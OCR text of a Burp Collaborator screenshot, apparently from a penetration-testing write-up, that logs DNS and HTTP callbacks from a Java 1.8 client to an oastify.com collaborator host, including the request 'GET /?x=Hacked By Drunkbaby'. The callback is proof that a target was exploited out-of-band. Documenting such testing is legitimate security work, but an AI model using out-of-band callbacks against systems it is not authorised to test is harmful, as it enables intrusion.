 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-Sep-22 11:58:34 UTC DNS ta7y3o7rezi9pwou0hrewau4kvqlea
2 2022-Sep-22 11:58:34 UTC DNS ta7y3o7rezi9pwou0hrewau4kvqlea
3 2022-Sep-22 11:58:34 UTC DNS ta7y3o7rezi9pwou0hrewau4kvqlea
4 2022-Sep-22 11:58:35 UTC HTTP ta7y3o7rezi9pwou0hrewau4kvqlea
5 2022-Sep-22 11:59:27 UTC HTTP ta7y3o7rezi9pwou0hrewau4kvqlea
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /?x=Hacked%20By%20Drunkbaby HTTP/1.1
2 User-Agent: Java/1.8.0_312
3 Host: ta7y3o7rezi9pwou0hrewau4kvqlea.oastify.com
4 Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
5 Connection: keep-alive
6
7
Inspector
Request Attributes 2
Request Query Parameters 1
Request Headers 4
Search... 0 highlights
Close